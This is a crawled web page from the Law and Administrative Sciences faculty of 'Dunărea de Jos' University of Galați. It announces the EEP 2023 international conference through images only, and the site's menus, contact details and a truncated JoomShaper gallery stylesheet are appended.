		<div class="article-can-edit d-flex flex-wrap justify-content-between">
				</div>
			
		
			
		
		
			<div class="article-ratings-social-share d-flex justify-content-end">
			<div class="me-auto align-self-center">
							</div>
			<div>
				<div class="article-social-share">
	<div class="social-share-icon">
		<ul>
											<li>
					<a class="facebook" onClick="window.open('http://www.facebook.com/sharer.php?u=https://fdsa.ugal.ro/index.php/ro/anunturi/15th-international-conference-eep-2023','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://www.facebook.com/sharer.php?u=https://fdsa.ugal.ro/index.php/ro/anunturi/15th-international-conference-eep-2023" title="Facebook">
						<span class="fab fa-facebook" aria-hidden="true"></span>
					</a>
				</li>
																											<li>
					<a class="twitter" title="Twitter" onClick="window.open('http://twitter.com/share?url=https://fdsa.ugal.ro/index.php/ro/anunturi/15th-international-conference-eep-2023&amp;text=%2015th%20INTERNATIONAL%20CONFERENCE%20EEP%202023','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://twitter.com/share?url=https://fdsa.ugal.ro/index.php/ro/anunturi/15th-international-conference-eep-2023&amp;text=%2015th%20INTERNATIONAL%20CONFERENCE%20EEP%202023">
						<span class="fab fa-twitter" aria-hidden="true"></span>
					</a>
				</li>
																												<li>
						<a class="linkedin" title="LinkedIn" onClick="window.open('http://www.linkedin.com/shareArticle?mini=true&url=https://fdsa.ugal.ro/index.php/ro/anunturi/15th-international-conference-eep-2023','Linkedin','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="http://www.linkedin.com/shareArticle?mini=true&url=https://fdsa.ugal.ro/index.php/ro/anunturi/15th-international-conference-eep-2023" >
							<span class="fab fa-linkedin" aria-hidden="true"></span>
						</a>
					</li>
										</ul>
		</div>
	</div>
			</div>
		</div>
	
	<div itemprop="articleBody">
		<p><a href="https://eepconference.ugal.ro/index.php/en/" target="_blank" rel="noopener"><img src="/images/UPDATE_DANA/antet_eep1.jpg" alt="antet eep1" width="765" height="793" /><img src="/images/2.jpeg" alt="2" width="562" height="795" /></a></p>
<p><a href="https://eepconference.ugal.ro/index.php/en/" target="_blank" rel="noopener"><img src="/images/3.jpeg" alt="3" width="568" height="803" /></a></p>	</div>

	
	
	
			
		
	

	
				</div>



			</div>
</main>
</div>
											</div>
				</div>
						
</section>
<section id="sp-bottom" >

						<div class="container">
				<div class="container-inner">
			
	
<div class="row">
	<div id="sp-bottom1" class="col-sm-col-sm-6 col-lg-3 "><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Legaturi utile</h3><div class="sp-module-content"><ul class="menu">
<li class="item-116"><a href="http://ugal.ro/" >Universitatea „Dunărea de Jos” din Galați</a></li><li class="item-117"><a href="http://campus.ugal.ro/" >Campusul Studențesc Galați</a></li><li class="item-118"><a href="http://ccoc.ugal.ro/" >Centrul de Consiliere și Orientare în Carieră</a></li><li class="item-119"><a href="http://jobs.ugal.ro/" >UGAL Jobs</a></li><li class="item-120"><a href="http://lsgalati.ro/" >Liga Studenților din Galați</a></li><li class="item-237"><a href="http://ugal.ro/relatii-internationale/programul-erasmus" >Erasmus</a></li><li class="item-236"><a href="http://www.dppd.ugal.ro/" >Departamentul pentru Pregătirea Personalului Didactic</a></li><li class="item-235"><a href="http://ugal.ro/studenti/acte-studii" >Biroul Acte Studii</a></li></ul>
</div></div></div></div><div id="sp-bottom2" class="col-sm-col-sm-6 col-lg-3 "><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Resurse ale universității</h3><div class="sp-module-content"><ul class="menu">
<li class="item-238"><a href="http://admitere.ugal.ro/" target="_blank" rel="noopener noreferrer">Admitere</a></li><li class="item-239"><a href="https://webmail.ugal.ro/" >Webmail</a></li><li class="item-240"><a href="https://www.student.ugal.ro/note" >Situații scolare</a></li><li class="item-241"><a href="https://www.student.ugal.ro/register" >Înregistrare electronică studenți</a></li><li class="item-242"><a href="http://teams.microsoft.com/" target="_blank" rel="noopener noreferrer">Platforma Microsoft Teams</a></li></ul>
</div></div></div></div><div id="sp-bottom3" class="col-lg-3 "><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Ultimele încărcări</h3><div class="sp-module-content"><ul class="latestnews ">
	<li>
		<a href="/index.php/ro/studenti/general/avizier/anunt-licenta-drept-februarie-2026">
			ANUNȚ LICENTA DREPT FEBRUARIE 2026			<span>17 Decembrie 2025</span>
		</a>
	</li>
	<li>
		<a href="/index.php/ro/studenti/general/avizier/anunt-licenta-ap-februarie-2026">
			ANUNȚ LICENTA AP FEBRUARIE 2026			<span>17 Decembrie 2025</span>
		</a>
	</li>
	<li>
		<a href="/index.php/ro/studenti/general/avizier/anunt-disertatie-spc-cci-cj-februarie-2026">
			ANUNȚ DISERTATIE SPC, CCI, CJ FEBRUARIE 2026			<span>17 Decembrie 2025</span>
		</a>
	</li>
	<li>
		<a href="/index.php/ro/studenti/general/avizier/anunt-disertatie-apie-egdap-februarie-2026">
			ANUNȚ DISERTATIE APIE, EGDAP FEBRUARIE 2026			<span>17 Decembrie 2025</span>
		</a>
	</li>
</ul>
</div></div></div></div><div id="sp-bottom4" class="col-lg-3 "><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Contact</h3><div class="sp-module-content">

<div class="custom"  >
	<div><span style="font-size: 10pt; font-family: tahoma, arial, helvetica, sans-serif;"><b>Adresa</b>:&nbsp;Str. Domnească, nr. 111, Galați</span><br /> <span style="font-size: 10pt; font-family: tahoma, arial, helvetica, sans-serif;"></span><span style="font-size: 10pt; font-family: tahoma, arial, helvetica, sans-serif;"><b>Tel./Fax</b>: 0236 493 370</span></div>
<div><span style="font-size: 10pt; font-family: tahoma, arial, helvetica, sans-serif;"><b>Tel.</b>: 0336 130 165</span><br /> <span style="font-size: 10pt; font-family: tahoma, arial, helvetica, sans-serif;"><b>E-mail</b>:&nbsp;secretariat.fdsa@ugal.ro</span><br /> <span style="font-size: 10pt; font-family: tahoma, arial, helvetica, sans-serif;"><b>Coordonate GPS</b>: 45.447579, 28.053333</span></div></div>
</div></div></div></div></div>
							</div>
			</div>
			
</section>
<footer id="sp-footer" >

						<div class="container">
				<div class="container-inner">
			
	
<div class="row">
	<div id="sp-footer1" class="col-lg-12 "><div class="sp-column "><span class="sp-copyright">© 2026 Universitatea „Dunărea de Jos” din Galați</span></div></div></div>
							</div>
			</div>
			
</footer>			</div>
		</div>

		<!-- Off Canvas Menu -->
		<div class="offcanvas-overlay"></div>
		<!-- Rendering the offcanvas style -->
		<!-- If canvas style selected then render the style -->
		<!-- otherwise (for old templates) attach the offcanvas module position -->
					<div class="offcanvas-menu border-menu">
	<div class="d-flex align-items-center p-3 pt-4">
		<div class="logo"><a href="/">
				<img class='logo-image  d-none d-lg-inline-block'
					srcset='https://fdsa.ugal.ro/images/Educatie/fsjsp-logo.png 1x'
					src='https://fdsa.ugal.ro/images/Educatie/fsjsp-logo.png'
					alt='Facultatea de Drept și Științe Administrative'
				/>
				<img class="logo-image-phone d-inline-block d-lg-none" src="https://fdsa.ugal.ro/images/Educatie/fsjsp-logo.png" alt="Facultatea de Drept și Științe Administrative" /></a></div>		<a href="#" class="close-offcanvas" aria-label="Close Off-canvas">
			<div class="burger-icon">
				<span></span>
				<span></span>
				<span></span>
			</div>
		</a>
	</div>
	<div class="offcanvas-inner">
		<div class="d-flex header-modules mb-3">
			
					</div>
		
					<div class="sp-module "><div class="sp-module-content"><ul class="menu">
<li class="item-101 default"><a href="/index.php/ro/" >Acasă</a></li><li class="item-164 menu-deeper menu-parent"><a href="#" >Despre<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-165 menu-deeper menu-parent"><a href="#" >Prezentare<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-264"><a href="/index.php/ro/despre/prezentare/cuvantul-decanului" >Cuvântul Decanului</a></li><li class="item-166"><a href="/index.php/ro/despre/prezentare/istoric" >Istoric</a></li><li class="item-167"><a href="/index.php/ro/despre/prezentare/misiune" >Misiune</a></li></ul></li><li class="item-170 menu-deeper menu-parent"><a href="#" >Organizare<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-171"><a href="/index.php/ro/despre/organizare/conducere-executiva" >Conducere executivă</a></li><li class="item-173"><a href="/index.php/ro/despre/organizare/consiliul-facultatii" >Consiliul facultății</a></li><li class="item-174"><a href="/index.php/ro/despre/organizare/comisii-de-lucru" >Comisii de lucru</a></li><li class="item-172"><a href="/index.php/ro/despre/organizare/organigrama" >Organigramă</a></li><li class="item-282"><a href="/index.php/ro/despre/organizare/informatii-publice" >Informații publice</a></li><li class="item-277"><a href="/index.php/ro/despre/organizare/regulamente" >Regulamente</a></li><li class="item-168"><a href="/index.php/ro/despre/organizare/hotarari" >Hotărâri</a></li><li class="item-422"><a href="/index.php/ro/despre/organizare/protocoale-fdsa" > Protocoale  FDSA </a></li><li class="item-424"><a href="/index.php/ro/despre/organizare/managementul-calitatii" >Managementul calității</a></li></ul></li><li class="item-169 menu-deeper menu-parent"><a href="#" >Departamente<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-176"><a href="/index.php/ro/despre/departamente/stiinte-juridice" >Științe Juridice</a></li><li class="item-175"><a href="/index.php/ro/despre/departamente/stiinte-administrative-si-studii-regionale" >Științe Administrative și Studii Regionale</a></li></ul></li></ul></li><li class="item-181 menu-deeper menu-parent"><a href="#" >Studenți<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-182 menu-deeper menu-parent"><a href="#" >General<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-183"><a href="/index.php/ro/studenti/general/avizier" >Avizier</a></li><li class="item-386 menu-deeper menu-parent"><a href="/index.php/ro/studenti/general/cercuri-studentesti" >Cercuri studențești<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-387"><a href="/index.php/ro/studenti/general/cercuri-studentesti/cercul-studentesc-de-drept-privat" >Cercul studențesc de Drept Privat</a></li><li class="item-388"><a href="/index.php/ro/studenti/general/cercuri-studentesti/cercul-studentesc-de-stiinte-administrative-si-drept-public" >Cercul studențesc de Științe administrative și Drept Public</a></li></ul></li><li class="item-389"><a href="/index.php/ro/studenti/general/clubul-studentilor-de-la-drept-si-administratie-publica" >Clubul Studenților de la Drept și Administrație Publică</a></li><li class="item-184"><a href="/index.php/ro/studenti/general/coordonatori-de-an" >Coordonatori de an</a></li><li class="item-262"><a href="/index.php/ro/studenti/general/burse" >Burse</a></li><li class="item-316"><a href="http://ugal.ro/studenti/taxe" target="_blank" rel="noopener noreferrer">Taxe</a></li><li class="item-263"><a href="/index.php/ro/studenti/general/tabere-studentesti" >Tabere studențești</a></li><li class="item-312"><a href="#" >Cazare</a></li><li class="item-278"><a href="/index.php/ro/studenti/general/biblioteca-si-cde" >Bibliotecă și CDE</a></li><li class="item-261"><a href="/index.php/ro/studenti/general/practica-de-specialitate" >Practica de specialitate</a></li><li class="item-297"><a href="/index.php/ro/studenti/general/structura-anului-universitar" >Structura anului universitar </a></li><li class="item-279"><a href="/index.php/ro/studenti/general/model-cereri" >Model cereri</a></li><li class="item-284"><a href="/index.php/ro/studenti/general/colaborari-internationale" >Colaborări internaţionale</a></li><li class="item-414"><a href="/index.php/ro/studenti/general/planuri-invatamant" >Planuri învățământ </a></li><li class="item-417"><a href="/index.php/ro/studenti/general/fise-de-discipline-licenta-master" >Fișe de discipline Licență &amp; Master</a></li><li class="item-415"><a href="/index.php/ro/studenti/general/activitati-extracurriculare" >Activități extracurriculare</a></li></ul></li><li class="item-185 menu-deeper menu-parent"><a href="#" >Licență<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-187"><a href="/index.php/ro/studenti/licenta/orar-licenta" >Orar licență</a></li><li class="item-188"><a href="/index.php/ro/studenti/licenta/programare-sesiuni-de-examene" >Programare sesiuni de examene</a></li><li class="item-189"><a href="/index.php/ro/studenti/licenta/programare-verificari" >Programare verificări </a></li><li class="item-273"><a href="/index.php/ro/studenti/licenta/planificare-restante" >Planificare restanțe</a></li><li class="item-321"><a href="/index.php/ro/studenti/licenta/examen-finalizare-studii" >Examen finalizare studii</a></li><li class="item-339"><a href="/index.php/ro/studenti/licenta/teme-licenta-2" >Teme licență</a></li></ul></li><li class="item-190 menu-deeper menu-parent"><a href="#" >Master<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-192"><a href="/index.php/ro/studenti/master/orar-master" >Orar master</a></li><li class="item-193"><a href="/index.php/ro/studenti/master/programare-sesiuni-de-examene-master" >Programare sesiuni de examene</a></li><li class="item-194"><a href="/index.php/ro/studenti/master/programare-verificari" >Programare verificări</a></li><li class="item-274"><a href="/index.php/ro/studenti/master/planificare-restante" >Planificare restanțe</a></li><li class="item-322"><a href="/index.php/ro/studenti/master/examen-finalizare-studii" >Examen finalizare studii</a></li><li class="item-340"><a href="/index.php/ro/studenti/master/teme-disertatie-2" >Teme disertație</a></li></ul></li></ul></li><li class="item-202"><a href="/index.php/ro/educatie-2" >Educație</a></li><li class="item-218 menu-deeper menu-parent"><a href="#" >Cercetare<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-383 menu-deeper menu-parent"><a href="#" >Centre de cercetare<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-384"><a href="/index.php/ro/cercetare/centre-de-cercetare/centrul-de-cercetari-juridice-si-administrative" >Centrul de Cercetări Juridice și Administrative</a></li><li class="item-411"><a href="/index.php/ro/cercetare/centre-de-cercetare/laborator-u3a" >Laborator U3A</a></li><li class="item-385"><a href="/index.php/ro/cercetare/centre-de-cercetare/institutul-transfrontalier-de-studii-internationale-si-justitie-penala" >Institutul Transfrontalier de Studii Internaționale și Justiție Penală</a></li></ul></li><li class="item-219 menu-deeper menu-parent"><a href="#" >Rapoarte de cercetare <span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-398"><a href="/index.php/ro/cercetare/rapoarte-de-cercetare/rapoarte-de-cercetare-2022" >Rapoarte de cercetare</a></li><li class="item-401"><a href="/index.php/ro/cercetare/rapoarte-de-cercetare/plan-cercetare" >Plan cercetare</a></li></ul></li><li class="item-222 menu-deeper menu-parent"><a href="#" >Publicații<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-287"><a href="/index.php/ro/cercetare/publicatii/colaborari-publicatii" >Colaborări publicații</a></li><li class="item-223"><a href="/index.php/ro/cercetare/publicatii/analele-universitatii" >Revistele Facultății de Drept și Științe Administrative</a></li><li class="item-225"><a href="/index.php/ro/cercetare/publicatii/volumele-conferintelor" >Volumele conferințelor</a></li><li class="item-271"><a href="/index.php/ro/cercetare/publicatii/revista-studenteasca" >Revista studențească</a></li></ul></li><li class="item-226 menu-deeper menu-parent"><a href="#" >Evenimente științifice<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-227"><a href="/index.php/ro/cercetare/evenimente-stiintifice/conferinte" >Conferințe</a></li><li class="item-281"><a href="/index.php/ro/cercetare/evenimente-stiintifice/sesiune-stiintifica-studenteasca" >Sesiune științifică studențească</a></li><li class="item-229"><a href="/index.php/ro/cercetare/evenimente-stiintifice/workshopuri" >Workshopuri</a></li><li class="item-371"><a href="/index.php/ro/cercetare/evenimente-stiintifice/doctor-honoris-causa" >Doctor Honoris Causa</a></li></ul></li><li class="item-230 menu-deeper menu-parent"><a href="#" >Proiecte<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-272"><a href="/index.php/ro/cercetare/proiecte/rose-jurisrose" >ROSE - JURISROSE</a></li><li class="item-372"><a href="/index.php/ro/cercetare/proiecte/competitie-grant-intern-fdsa-2022" >Competiție grant intern FDSA</a></li><li class="item-390"><a href="/index.php/ro/cercetare/proiecte/bridge" >BRIDGE</a></li><li class="item-418"><a href="/index.php/ro/cercetare/proiecte/granturi-interne-fdsa" >Granturi Interne FDSA</a></li><li class="item-420"><a href="/index.php/ro/cercetare/proiecte/internationalizare" >Internationalizare</a></li></ul></li><li class="item-419"><span class="nav-header ">Internationalizare</span></li></ul></li><li class="item-265 menu-deeper menu-parent"><a href="#" >Alumni<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-325"><a href="/index.php/ro/alumni/formular-inscriere" >Formular înscriere</a></li><li class="item-326"><a href="/index.php/ro/alumni/profil-de-absolvent" >Profil de absolvent</a></li></ul></li><li class="item-233"><a href="/index.php/ro/parteneri" >Parteneri</a></li><li class="item-179 menu-deeper menu-parent"><a href="/index.php/ro/admitere" >Admitere<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-391"><a href="/index.php/ro/admitere/admitere-licenta" >Admitere licență</a></li><li class="item-392"><a href="/index.php/ro/admitere/admitere-masterat" >Admitere masterat</a></li><li class="item-393"><a href="https://admitere.ugal.ro/doctorat/metodologie-doctorat" target="_blank" rel="noopener noreferrer">Admitere doctorat</a></li></ul></li><li class="item-234"><a href="/index.php/ro/contact" >Contact</a></li></ul>
</div></div>
		
		
		
				
		
		<!-- custom module position -->
		
	</div>
</div>				

		
		<ul class="jj_sl_navigation jj_transition left"><li class="jj_sl_facebook"><a href="https://www.facebook.com/drept.ugal.ro/" target="_blank"><span class="jj_social_text">Follow via Facebook</span><span class="jj_sprite jj_facebook"></span></a></li><li class="jj_sl_rss"><a href="http://link-to-rss-feed.com" target="_blank"><span class="jj_social_text">Follow RSS Feed</span><span class="jj_sprite jj_rss"></span></a></li></ul>

		<!-- Go to top -->
					<a href="#" class="sp-scroll-up" aria-label="Scroll Up"><span class="fas fa-angle-up" aria-hidden="true"></span></a>
					</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://fdsa.ugal.ro/components/com_speasyimagegallery/assets/css/style-min.css
body_size: 2864
content:
/**
* @package com_spsimplephotogallery
* @author JoomShaper http://www.joomshaper.com
* @copyright Copyright (c) 2010 - 2017 JoomShaper
* @license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 or later
*/
.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.speasyimagegallery-album{display:block}.speasyimagegallery-album-description{font-size:14px;line-height:1.4;margin-bottom:20px}.speasyimagegallery-album > div > a{display:block;position:relative}.speasyimagegallery-album > div img{width:100%}.speasyimagegallery-album > div > a:after{content:" ";position:absolute;top:0;left:0;right:0;bottom:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);opacity:.5;-webkit-transition:opacity 400ms;transition:opacity 400ms}.speasyimagegallery-album-info{position:absolute;left:0;right:0;bottom:0;padding:20px;z-index:1}.speasyimagegallery-album-title{display:block;font-size:18px;line-height:1;letter-spacing:1px;color:rgba(255,255,255,.9);text-decoration:none;font-weight:700;margin:0 0 5px;outline:0;-webkit-transition:color 400ms;transition:color 400ms}.speasyimagegallery-album-title:hover,.speasyimagegallery-album-title:focus,.speasyimagegallery-album-title:active{outline:0;text-decoration:none}.speasyimagegallery-album-meta{display:block;margin:-5px}.speasyimagegallery-album-meta > span{display:block;float:left;margin:5px;font-size:13px;line-height:1;font-weight:700;letter-spacing:1px;color:rgba(255,255,255,.6);-webkit-transition:color 400ms;transition:color 400ms}.speasyimagegallery-album-meta > span:hover,.speasyimagegallery-album-meta > span:active,.speasyimagegallery-album-meta > span:focus{outline:0;text-decoration:none}.speasyimagegallery-album:hover > div > a:after{opacity:.7}.speasyimagegallery-album:hover .speasyimagegallery-album-title{color:#fff}.speasyimagegallery-album:hover .speasyimagegallery-album-meta > span{color:rgba(255,255,255,.8)}.speasyimagegallery-gallery{display:block}.speasyimagegallery-gallery-item{cursor:zoom-in;display:block}.speasyimagegallery-gallery-item img{width:100%}.speasyimagegallery-gallery-item > div{position:relative}.speasyimagegallery-gallery-item > div:after{content:" ";position:absolute;bottom:0;left:0;right:0;top:0;z-index:1;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.3) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.3) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.3) 100%);opacity:0;-webkit-transition:opacity 400ms;transition:opacity 400ms}.speasyimagegallery-gallery-item:hover > div:after{opacity:1}.speasyimagegallery-gallery-item-content{position:absolute;bottom:0;left:0;right:0;padding:10px;z-index:2;opacity:0;-webkit-transition:opacity 400ms;transition:opacity 400ms}.speasyimagegallery-gallery-item:hover .speasyimagegallery-gallery-item-content{opacity:1}.speasyimagegallery-gallery-item-title{display:block;color:#fff;margin:0;padding:0;font-size:13px;line-height:1.2;font-weight:700;letter-spacing:1px}.speasyimagegallery-modal-open{overflow:hidden}.speasyimagegallery-modal-wrapper{position:fixed;top:0;left:0;right:0;bottom:0;z-index:1033;background:rgba(0,0,0,0.8);overflow:hidden;text-align:center;cursor:zoom-out}.speasyimagegallery-modal{position:fixed;top:50%;left:50%;background:#000;z-index:1034;max-width:100%;max-height:100%;box-shadow:0 0 10px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 10px rgba(0,0,0,0.2);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);cursor:pointer}.speasyimagegallery-next,.speasyimagegallery-prev{position:fixed;top:0;width:40px;height:100%;opacity:0;-webkit-transition:opacity 300ms;transition:opacity 300ms}.speasyimagegallery-next{right:0}.speasyimagegallery-prev{left:0}.speasyimagegallery-modal-wrapper:hover .speasyimagegallery-next,.speasyimagegallery-modal-wrapper:hover .speasyimagegallery-prev{opacity:1}.speasyimagegallery-next > span,.speasyimagegallery-prev > span{display:block;position:relative;top:50%;width:16px;height:16px;border-top:5px solid #fff}.speasyimagegallery-next > span{left:-3px;border-right:5px solid #fff;transform:rotate(45deg) translateY(-50%);-webkit-transform:rotate(45deg) translateY(-50%)}.speasyimagegallery-prev > span{left:22px;border-left:5px solid #fff;transform:rotate(-45deg) translateY(-50%)}.speasyimagegallery-hidden,.speasyimagegallery-close.speasyimagegallery-hidden{display:none}.speasyimagegallery-close,.speasyimagegallery-close:hover,.speasyimagegallery-close:active,.speasyimagegallery-close:focus{display:block;font-size:30px;height:36px;width:36px;line-height:36px;color:rgba(255,255,255,.8);font-weight:700;text-align:center;position:absolute;top:-36px;right:-10px;text-decoration:none;outline:none;-webkit-transition:color 300ms;transition:color 300ms}.speasyimagegallery-close:hover{color:#fff}.speasyimagegallery-modal-close:hover,.speasyimagegallery-modal-close:active,.speasyimagegallery-modal-close:focus{color:#2384d3}.speasyimagegallery-image-wrapper{position:relative}.speasyimagegallery-modal-body{overflow:hidden}.speasyimagegallery-image-content{position:absolute;z-index:1;background:rgba(0,0,0,.8);color:#fff;bottom:0;left:0;right:0;font-size:14px;line-height:24px;padding:10px;text-align:left;-webkit-animation:fadeInUp 300ms;animation:fadeInUp 300ms}.speasyimagegallery-image-title{font-size:16px;font-weight:700;display:block}.speasyimagegallery-gallery-stat{font-weight:700;font-size:13px;color:rgba(255,255,255,0.5);float:right}.speasyimagegallery-gallery-loading{position:absolute;top:50%;left:50%;margin-left:-12px;margin-top:-12px;border-radius:50%;width:24px;height:24px;border:.25rem solid rgba(255,255,255,.2);border-top-color:#fff;-webkit-animation:spin 1s infinite linear;animation:spin 1s infinite linear}.speasyimagegallery-col-xs-1,.speasyimagegallery-col-sm-1,.speasyimagegallery-col-md-1,.speasyimagegallery-col-lg-1,.speasyimagegallery-col-xs-2,.speasyimagegallery-col-sm-2,.speasyimagegallery-col-md-2,.speasyimagegallery-col-lg-2,.speasyimagegallery-col-xs-3,.speasyimagegallery-col-sm-3,.speasyimagegallery-col-md-3,.speasyimagegallery-col-lg-3,.speasyimagegallery-col-xs-4,.speasyimagegallery-col-sm-4,.speasyimagegallery-col-md-4,.speasyimagegallery-col-lg-4,.speasyimagegallery-col-xs-5,.speasyimagegallery-col-sm-5,.speasyimagegallery-col-md-5,.speasyimagegallery-col-lg-5,.speasyimagegallery-col-xs-6,.speasyimagegallery-col-sm-6,.speasyimagegallery-col-md-6,.speasyimagegallery-col-lg-6,.speasyimagegallery-col-xs-7,.speasyimagegallery-col-sm-7,.speasyimagegallery-col-md-7,.speasyimagegallery-col-lg-7,.speasyimagegallery-col-xs-8,.speasyimagegallery-col-sm-8,.speasyimagegallery-col-md-8,.speasyimagegallery-col-lg-8,.speasyimagegallery-col-xs-9,.speasyimagegallery-col-sm-9,.speasyimagegallery-col-md-9,.speasyimagegallery-col-lg-9,.speasyimagegallery-col-xs-10,.speasyimagegallery-col-sm-10,.speasyimagegallery-col-md-10,.speasyimagegallery-col-lg-10,.speasyimagegallery-col-xs-11,.speasyimagegallery-col-sm-11,.speasyimagegallery-col-md-11,.speasyimagegallery-col-lg-11,.speasyimagegallery-col-xs-12,.speasyimagegallery-col-sm-12,.speasyimagegallery-col-md-12,.speasyimagegallery-col-lg-12{position:relative}.speasyimagegallery-col-xs-1,.speasyimagegallery-col-xs-2,.speasyimagegallery-col-xs-3,.speasyimagegallery-col-xs-4,.speasyimagegallery-col-xs-5,.speasyimagegallery-col-xs-6,.speasyimagegallery-col-xs-7,.speasyimagegallery-col-xs-8,.speasyimagegallery-col-xs-9,.speasyimagegallery-col-xs-10,.speasyimagegallery-col-xs-11,.speasyimagegallery-col-xs-12{float:left}.speasyimagegallery-col-xs-12{width:100%}.speasyimagegallery-col-xs-11{width:91.66666667%}.speasyimagegallery-col-xs-10{width:83.33333333%}.speasyimagegallery-col-xs-9{width:75%}.speasyimagegallery-col-xs-8{width:66.66666667%}.speasyimagegallery-col-xs-7{width:58.33333333%}.speasyimagegallery-col-xs-6{width:50%}.speasyimagegallery-col-xs-5{width:41.66666667%}.speasyimagegallery-col-xs-4{width:33.33333333%}.speasyimagegallery-col-xs-3{width:25%}.speasyimagegallery-col-xs-2{width:16.66666667%}.speasyimagegallery-col-xs-1{width:8.33333333%}.speasyimagegallery-col-xs-pull-12{right:100%}.speasyimagegallery-col-xs-pull-11{right:91.66666667%}.speasyimagegallery-col-xs-pull-10{right:83.33333333%}.speasyimagegallery-col-xs-pull-9{right:75%}.speasyimagegallery-col-xs-pull-8{right:66.66666667%}.speasyimagegallery-col-xs-pull-7{right:58.33333333%}.speasyimagegallery-col-xs-pull-6{right:50%}.speasyimagegallery-col-xs-pull-5{right:41.66666667%}.speasyimagegallery-col-xs-pull-4{right:33.33333333%}.speasyimagegallery-col-xs-pull-3{right:25%}.speasyimagegallery-col-xs-pull-2{right:16.66666667%}.speasyimagegallery-col-xs-pull-1{right:8.33333333%}.speasyimagegallery-col-xs-pull-0{right:auto}.speasyimagegallery-col-xs-push-12{left:100%}.speasyimagegallery-col-xs-push-11{left:91.66666667%}.speasyimagegallery-col-xs-push-10{left:83.33333333%}.speasyimagegallery-col-xs-push-9{left:75%}.speasyimagegallery-col-xs-push-8{left:66.66666667%}.speasyimagegallery-col-xs-push-7{left:58.33333333%}.speasyimagegallery-col-xs-push-6{left:50%}.speasyimagegallery-col-xs-push-5{left:41.66666667%}.speasyimagegallery-col-xs-push-4{left:33.33333333%}.speasyimagegallery-col-xs-push-3{left:25%}.speasyimagegallery-col-xs-push-2{left:16.66666667%}.speasyimagegallery-col-xs-push-1{left:8.33333333%}.speasyimagegallery-col-xs-push-0{left:auto}.speasyimagegallery-col-xs-offset-12{margin-left:100%}.speasyimagegallery-col-xs-offset-11{margin-left:91.66666667%}.speasyimagegallery-col-xs-offset-10{margin-left:83.33333333%}.speasyimagegallery-col-xs-offset-9{margin-left:75%}.speasyimagegallery-col-xs-offset-8{margin-left:66.66666667%}.speasyimagegallery-col-xs-offset-7{margin-left:58.33333333%}.speasyimagegallery-col-xs-offset-6{margin-left:50%}.speasyimagegallery-col-xs-offset-5{margin-left:41.66666667%}.speasyimagegallery-col-xs-offset-4{margin-left:33.33333333%}.speasyimagegallery-col-xs-offset-3{margin-left:25%}.speasyimagegallery-col-xs-offset-2{margin-left:16.66666667%}.speasyimagegallery-col-xs-offset-1{margin-left:8.33333333%}.speasyimagegallery-col-xs-offset-0{margin-left:0}@media (min-width: 768px){.speasyimagegallery-col-sm-1,.speasyimagegallery-col-sm-2,.speasyimagegallery-col-sm-3,.speasyimagegallery-col-sm-4,.speasyimagegallery-col-sm-5,.speasyimagegallery-col-sm-6,.speasyimagegallery-col-sm-7,.speasyimagegallery-col-sm-8,.speasyimagegallery-col-sm-9,.speasyimagegallery-col-sm-10,.speasyimagegallery-col-sm-11,.speasyimagegallery-col-sm-12{float:left}.speasyimagegallery-col-sm-12{width:100%}.speasyimagegallery-col-sm-11{width:91.66666667%}.speasyimagegallery-col-sm-10{width:83.33333333%}.speasyimagegallery-col-sm-9{width:75%}.speasyimagegallery-col-sm-8{width:66.66666667%}.speasyimagegallery-col-sm-7{width:58.33333333%}.speasyimagegallery-col-sm-6{width:50%}.speasyimagegallery-col-sm-5{width:41.66666667%}.speasyimagegallery-col-sm-4{width:33.33333333%}.speasyimagegallery-col-sm-3{width:25%}.speasyimagegallery-col-sm-2{width:16.66666667%}.speasyimagegallery-col-sm-1{width:8.33333333%}.speasyimagegallery-col-sm-pull-12{right:100%}.speasyimagegallery-col-sm-pull-11{right:91.66666667%}.speasyimagegallery-col-sm-pull-10{right:83.33333333%}.speasyimagegallery-col-sm-pull-9{right:75%}.speasyimagegallery-col-sm-pull-8{right:66.66666667%}.speasyimagegallery-col-sm-pull-7{right:58.33333333%}.speasyimagegallery-col-sm-pull-6{right:50%}.speasyimagegallery-col-sm-pull-5{right:41.66666667%}.speasyimagegallery-col-sm-pull-4{right:33.33333333%}.speasyimagegallery-col-sm-pull-3{right:25%}.speasyimagegallery-col-sm-pull-2{right:16.6666666